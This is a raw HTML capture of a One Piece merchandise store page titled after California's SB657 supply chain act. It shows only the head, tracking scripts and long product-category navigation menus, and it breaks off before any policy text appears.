

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://onepiecemerch.com/ca-sb657-supply-chain-transparency-act/
body_size: 13417
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/onepiecemerch.com/uploads/onepiecemerch.com logo-1734508710.png">
    <meta name="csrf-token" content="">
    <title>CA SB657: Supply Chain Transparency Act | One Piece Store - Official One Piece Merchandise Shop</title>

            
        <meta property="og:title" content="CA SB657: Supply Chain Transparency Act | One Piece Store - Official One Piece Merchandise Shop" />
    


    <meta property="og:type" content="website" />






        <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://onepiecemerch.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://onepiecemerch.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://onepiecemerch.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="ysz0sMy7uMYGifVgAWPBQy-joIsIzIiahHgtVr-BnWQ" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMHK3YY9XH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMHK3YY9XH');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://onepiecemerch.com" class="relative block">
                    <span class="sr-only">One Piece Store - Official One Piece Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/onepiecemerch.com/uploads/onepiecemerch.com logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://onepiecemerch.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://onepiecemerch.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://onepiecemerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://onepiecemerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://onepiecemerch.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://onepiecemerch.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://onepiecemerch.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://onepiecemerch.com/collections/one-piece-accessories" class="block text-sm font-medium">One Piece Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-backpacks" class="font-light rounded text-sm">One Piece Backpacks</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-bracelets" class="font-light rounded text-sm">One Piece Bracelets</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-face-masks" class="font-light rounded text-sm">One Piece Face Masks</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-gift-box" class="font-light rounded text-sm">One Piece Gift Box</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-keychains" class="font-light rounded text-sm">One Piece Keychains</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-mouse-pads" class="font-light rounded text-sm">One Piece Mouse Pads</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-mugs" class="font-light rounded text-sm">One Piece Mugs</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-playing-cards" class="font-light rounded text-sm">One Piece Playing Cards</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-wallets" class="font-light rounded text-sm">One Piece Wallets</a>
                                                                                                    </div>
                                                                                                                                <a href="https://onepiecemerch.com/collections/one-piece-cases" class="block text-sm font-medium">One Piece Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-airpod-cases" class="font-light rounded text-sm">One Piece Airpod Cases</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-iphone-cases" class="font-light rounded text-sm">One Piece iPhone Cases</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-samsung-cases" class="font-light rounded text-sm">One Piece Samsung Cases</a>
                                                                                                    </div>
                                                                                                                                <a href="https://onepiecemerch.com/collections/one-piece-characters" class="block text-sm font-medium">One Piece Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://onepiecemerch.com/collections/boa-hancock-merch" class="font-light rounded text-sm">Boa Hancock Merch</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/monkey-d-luffy-merch" class="font-light rounded text-sm">Monkey D Luffy Merch</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/nami-merch" class="font-light rounded text-sm">Nami Merch</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/nico-robin-merch" class="font-light rounded text-sm">Nico Robin Merch</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/portgas-d-ace-merch" class="font-light rounded text-sm">Portgas D. Ace Merch</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/rononoa-zoro-merch" class="font-light rounded text-sm">Rononoa Zoro Merch</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/sabo-merch" class="font-light rounded text-sm">Sabo Merch</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/sanji-merch" class="font-light rounded text-sm">Sanji Merch</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/shanks-merch" class="font-light rounded text-sm">Shanks Merch</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/tony-tony-chopper-merch" class="font-light rounded text-sm">Tony Tony Chopper Merch</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/trafalgar-d-water-law-merch" class="font-light rounded text-sm">Trafalgar D. Water Law Merch</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://onepiecemerch.com/collections/one-piece-cloth" class="block text-sm font-medium">One Piece Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-gloves" class="font-light rounded text-sm">One Piece Gloves</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-hats-caps" class="font-light rounded text-sm">One Piece Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-hoodies" class="font-light rounded text-sm">One Piece Hoodies</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-jackets" class="font-light rounded text-sm">One Piece Jackets</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-kimono" class="font-light rounded text-sm">One Piece Kimono</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-shoes" class="font-light rounded text-sm">One Piece Shoes</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-shorts" class="font-light rounded text-sm">One Piece Shorts</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-slippers" class="font-light rounded text-sm">One Piece Slippers</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-socks" class="font-light rounded text-sm">One Piece Socks</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-sweatshirts" class="font-light rounded text-sm">One Piece Sweatshirts</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-t-shirts" class="font-light rounded text-sm">One Piece T-Shirts</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/ugly-christmas-sweater" class="font-light rounded text-sm">Ugly Christmas Sweater</a>
                                                                                                    </div>
                                                                                                                                <a href="https://onepiecemerch.com/collections/one-piece-cosplay" class="block text-sm font-medium">One Piece Cosplay</a>

                                                                                                                                <a href="https://onepiecemerch.com/collections/one-piece-decoration" class="block text-sm font-medium">One Piece Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-bedding-sets" class="font-light rounded text-sm">One Piece Bedding Sets</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-blanket" class="font-light rounded text-sm">One Piece Blanket</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-pillows" class="font-light rounded text-sm">One Piece Pillows</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-posters" class="font-light rounded text-sm">One Piece Posters</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-puzzles" class="font-light rounded text-sm">One Piece Puzzles</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-rugs" class="font-light rounded text-sm">One Piece Rugs</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-wall-arts" class="font-light rounded text-sm">One Piece Wall Arts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://onepiecemerch.com/collections/one-piece-embroidered-cloth" class="block text-sm font-medium">One Piece Embroidered Cloth</a>

                                                                                                                                <a href="https://onepiecemerch.com/collections/one-piece-figures-toys" class="block text-sm font-medium">One Piece Figures &amp;amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-3d-lamps" class="font-light rounded text-sm">One Piece 3D Lamps</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-action-figures" class="font-light rounded text-sm">One Piece Action Figures</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-funko-pop" class="font-light rounded text-sm">One Piece Funko Pop</a>
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-plushies" class="font-light rounded text-sm">One Piece Plushies</a>
                                                                                                    </div>
                                                                                                                                <a href="https://onepiecemerch.com/collections/one-piece-workout-gear" class="block text-sm font-medium">One Piece Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece-tank-tops" class="font-light rounded text-sm">One Piece Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://onepiecemerch.com/collections/onepiece-x-ahegao" class="block text-sm font-medium">One Piece x Ahegao</a>

                                                                                                                                <a href="https://onepiecemerch.com/collections/shop-by-anime" class="block text-sm font-medium">Shop by Anime</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://onepiecemerch.com/collections/one-piece" class="font-light rounded text-sm">One Piece</a>
                                                                                                    </div>
                                                                                                                                <a href="https://onepiecemerch.com/collections/uncategorized" class="block text-sm font-medium">Uncategorized</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://onepiecemerch.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://onepiecemerch.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-accessories" class="flex justify-between items-center hover:underline grow">One Piece Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-backpacks" class="flex justify-between items-center hover:underline grow">One Piece Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-bracelets" class="flex justify-between items-center hover:underline grow">One Piece Bracelets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-face-masks" class="flex justify-between items-center hover:underline grow">One Piece Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-gift-box" class="flex justify-between items-center hover:underline grow">One Piece Gift Box</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-keychains" class="flex justify-between items-center hover:underline grow">One Piece Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-mouse-pads" class="flex justify-between items-center hover:underline grow">One Piece Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-mugs" class="flex justify-between items-center hover:underline grow">One Piece Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-playing-cards" class="flex justify-between items-center hover:underline grow">One Piece Playing Cards</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-wallets" class="flex justify-between items-center hover:underline grow">One Piece Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-cases" class="flex justify-between items-center hover:underline grow">One Piece Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-airpod-cases" class="flex justify-between items-center hover:underline grow">One Piece Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-iphone-cases" class="flex justify-between items-center hover:underline grow">One Piece iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-samsung-cases" class="flex justify-between items-center hover:underline grow">One Piece Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/one-piece-characters" class="flex justify-between items-center hover:underline grow">One Piece Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/boa-hancock-merch" class="flex justify-between items-center hover:underline grow">Boa Hancock Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/monkey-d-luffy-merch" class="flex justify-between items-center hover:underline grow">Monkey D Luffy Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/nami-merch" class="flex justify-between items-center hover:underline grow">Nami Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/nico-robin-merch" class="flex justify-between items-center hover:underline grow">Nico Robin Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/portgas-d-ace-merch" class="flex justify-between items-center hover:underline grow">Portgas D. Ace Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/rononoa-zoro-merch" class="flex justify-between items-center hover:underline grow">Rononoa Zoro Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/sabo-merch" class="flex justify-between items-center hover:underline grow">Sabo Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/sanji-merch" class="flex justify-between items-center hover:underline grow">Sanji Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/shanks-merch" class="flex justify-between items-center hover:underline grow">Shanks Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiecemerch.com/collections/tony-tony-chopper-merch" class="flex justify-between items-center hover:underline grow">Tony Tony Chopper Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
